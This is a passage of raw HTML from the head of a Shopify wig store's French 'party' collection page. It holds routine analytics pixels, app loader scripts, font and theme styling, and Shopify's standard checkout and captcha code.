

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr/collections/party
body_size: 83130
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr/collections/party" />

  <title>faire la fête &ndash; BAISI HAIR</title>
  

  

  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/logo_24863d10-fec6-4665-bd6f-dca964583943.png?v=1737762126">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">



  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/fr/collections/party.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/collections/party">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/collections/party">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/collections/party">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/collections/party">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/collections/party">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/collections/party">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/collections/party">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr/collections/party.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Lpn8ZOi5.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_X4Hu3kma.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_BV0V5IrV.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"4a8c88fa-d8e3-4863-b3f2-1d23ec3f62ae-1769768547","pageurl":"www.baisiwig.com\/fr\/collections\/party","u":"1aef39074101","p":"collection","rtyp":"collection","rid":279139221587};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
			countriesJSON : '{"0c9fbda2f60ec2898217462c14a8ca28":"AFN","77825ffc7ed510e4219e27367f50f427":"ALL","25a2b91d530da6d79800c24bec689d61":"USD","6916af863143143036e271f9117caadc":"DZD","36d215ec8ce6c5a767e678b13f50862b":"USD","fb911160ef95c46fb368ef2eff5570c0":"EUR","b3476dae9aa570b88a30abf70a978252":"AOA","0dcfbae12c14fe30dc542b8206e459bd":"XCD","78da38f7ae93bc36b6bd59ca89a8429e":"AZN","00bad30068c0f10b3b77506da947caa2":"ARS","ae7f19edb7b436fcaf57a36430c3d3b0":"AUD","33d5bb379aebcde4d167f033df2d382e":"EUR","9edd33fbd532c66cacf94af4db21dab7":"BSD","925c1d014fbf174114bb903bf2c7bac5":"BHD","7728cea5bac9cde9907b1085712ed9f2":"BDT","749b2ebf8d945c6cf6c5f048c72aaa2a":"AMD","51a5c332372cd72420a791368eece6f8":"BBD","a19904ce7ba5c44cb4d91748288eefe1":"EUR","35e59d62315172a2d1d54dc0dab770e2":"BMD","90719543ee7853da54814bea0989487b":"BTN","a64e8989e48fe1e7d05d23f4e8e9780c":"BOB","12a516dd73e5e53bd31569e4fcc041e6":"BAM","aedbb109003adaf6af69128c4e83cbe2":"BWP","10cfd19a20aae97470c9fbec788b71d6":"NOK","6b1966f4af75004e954a0de3c7fe7c1b":"BRL","a8958ab7798f4aef591661273c373f08":"BZD","950722fea3174745d7dfa0458b3cf71b":"USD","af5b357afe354e75e320a29e2b045978":"SBD","b53c1f894f02b24dcda710f846b6f0b3":"USD","1eb8a653b84f6acca0219cc54beac35f":"BND","181b4e020d6109051fc88ee13fb045ca":"BGN","3024a0f4e34ca7dc9ee76ebd3c519a83":"MMK","b69c9b470097833122f215cf0fa67382":"BIF","df9ace98f7da2dab53a04a99cf75a3de":"BYN","8d516a5655bcd1dd017b946ca6eed9d6":"KHR","1ea38124b279c2416df6b493978da030":"XAF","132df582bdd725b956df4dfe33711f28":"CAD","7322579988573acf8fd138830bc5e884":"CVE","51bc3879ab2a3f057693cb9ec6e45c94":"KYD","3a3cea975adfe6240593cd1e5388120d":"XAF","7bbd9b6a782e6e1e6a117129051aac32":"LKR","60b136c7758c1178ce48c292d65851e5":"XAF","c3c3ac331bcee531802bc9c1712f5c54":"CLP","92035c0407d62963eda165cda28d6114":"CNY","2bd18f873de9138c69de623ee7f04af9":"TWD","6810126b0ee4236a21f0ac1c4fdb6764":"AUD","bcf6ce5201899723a0a06792c6caeed3":"AUD","5a43428b67ab8a57bfbe1088c4b7f42f":"COP","f2b2534365ee9f71fbed5e2afcdca50a":"KMF","f773a4708bf9adfefd6298f12b062124":"EUR","f8ec5d9332715db4eb25a5347286e599":"XAF","92150c6fdab610675a24978b4cfbf368":"CDF","96b30a27a1720ddf1b08cc915d36acab":"NZD","7a7f88e4952e63bfcd9635168264fe45":"CRC","67a7fa7c3712d0f7a9dc50853047e144":"HRK","93d5e4bf2d22ead33ca93c5214b54463":"CUP","fa68eef805d5b746aadfc57d13dda9a9":"EUR","a8c576d30a24ac83a47745f71143946b":"CZK","2b08e971cdcf7ef71b19dc31bc06b34b":"XOF","05604cf68845e754896337a8f344e8fc":"DKK","6a7b45431588328067bcdea71dff5b2a":"XCD","1454a2d0108781f78149c88fc8f36d7b":"DOP","636307c6fe4c4b5f7f8c5d30fd69bd65":"USD","cbe09632afa1023daf096d3c95eb652e":"SVC","d30229b54be75d9af0c2e367659a444d":"XAF","3a17356976367ffbf3dd2cee9d9ebad1":"ETB","b263a08ae41abd42665413977d57598f":"ERN","1d1ad6b40e3d3a78667c18e8f9bcbd31":"EUR","037e3819826f61b753b5f5522720668b":"DKK","e27ad3455ba99e93fcca2d6002a07a96":"FKP","48bbd3a2d035cbaf0147d48d70177188":"GBP","a028125f469669a7318f1177d01951c7":"FJD","e23547145863c2b35236b8e0aed3a1ca":"EUR","20fffcb7953b3a667d99abc2ab8fa599":"EUR","df165264a8ef4d00ff49622f4bdbba44":"EUR","88754724b0746ba01695521f0b7bd554":"EUR","c0deda8719b6bb588d2affcdda0b55c9":"XPF","4b99e0aa7795a20b86ea71bb517e3c1f":"EUR"